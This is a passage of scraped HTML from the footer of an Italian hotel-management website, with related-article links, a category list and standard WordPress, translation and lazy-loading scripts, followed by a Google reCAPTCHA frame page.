src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_25835450-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['25835450']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_27730","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/puntese-wash/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=25835450 defer></script><script type=text/javascript id=gt_widget_script_65828354-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['65828354']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_48879","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/puntese-wash/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=65828354 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cf8KVrylx7kSiC5XUGvdqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956775131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>